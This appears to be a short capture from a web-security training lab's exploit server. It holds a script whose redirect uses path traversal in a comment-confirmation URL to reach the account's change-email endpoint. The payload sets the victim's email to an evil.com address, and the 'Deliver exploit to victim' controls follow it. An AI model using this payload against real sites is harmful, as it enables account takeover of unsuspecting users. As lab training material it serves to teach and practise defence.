 Body:
<script>
document.location="https://0abc006c042a9dc680911227005c0006.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-
email?email=finalvictim2026@evil.com%26submit=1";
</script>
Store View exploit Deliver exploit to victim Access log